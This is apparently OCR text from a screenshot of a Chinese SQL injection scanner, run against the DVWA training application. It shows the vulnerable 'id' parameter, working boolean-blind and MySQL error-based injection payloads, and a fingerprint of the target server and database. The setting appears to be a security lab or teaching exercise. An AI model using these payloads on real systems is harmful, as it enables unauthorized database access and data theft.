 SQLScan -- SQL注入漏洞检测
文件 扫描 编辑 帮助
参数
地址 http://www.victim.com/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit GET 开
注入类型 数字 数据库 MySQL
工作区
信息 数据库 日志
漏洞信息
注入参数: id (GET)
注入类型: boolean-based blind
具体技术:AND boolean-based blind - WHERE or HAVING clause
Payload: id=1' AND 1895=1895 AND 'OLiE'='OLiE&Submit=Submit
注入类型: error-based
具体技术:MySQL >= 5.0 AND error-based - WHERE,HAVING,ORDER
BY
Payload: id=1' AND (SELECT 8649 FROM(SELECT COUNT(*),CONCAT
(0x7176707671,(SELECT (ELT(8649=
8649,1))),0x7176626b71,FLOOR(RAND(0)*2))x FROM
INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND
'rHOr'='rHOr&Submit=Submit
被测目标指纹
DBMS运行的操作系统:
Ubuntu
网站技术:
PHP 5.3.2, Apache 2.2.14
数据库版本:
MySQL 5.0
当前用户:
dvwa@%
正在使用的数据库名称:
dvwa